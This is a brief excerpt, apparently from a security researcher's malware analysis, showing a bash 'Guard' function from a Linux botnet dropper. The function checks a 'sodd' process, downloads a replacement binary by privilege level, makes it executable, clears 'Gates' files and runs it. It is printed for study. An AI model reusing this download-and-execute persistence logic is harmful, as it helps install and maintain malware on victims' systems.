 function Guard(){
    local g_file down_flag
    down_flag=0
    g_file="$DownloadPath/$soddProceName"
    WorkProc "sodd" "$g_file" "alive"
    if [ "$?" = "0" ]; then
        if [ -f "$g_file" ]; then
            chmod 755 $g_file
            WorkProc "Gates"
            ClearGatesFiles
            $g_file
            if [ "$?" != "0" ]; then
                down_flag=1
            fi
        else
            down_flag=1
        fi
    fi
    if [ $down_flag -eq 1 ]; then
        if [ $shell_privilege -eq 0 ]; then
            DownloadFunc "${sodd_info_arr[0]}" "$g_file"
        else
            DownloadFunc "${sodd_info_arr[1]}" "$g_file"
        fi
        chmod 755 $g_file
        WorkProc "Gates"
        ClearGatesFiles
        $g_file
    fi
    WorkProc "sodd" "$g_file" "kill"
    WorkProc "Gates" "$g_file"
    ClearGatesFiles
}
微信号: CII-SRC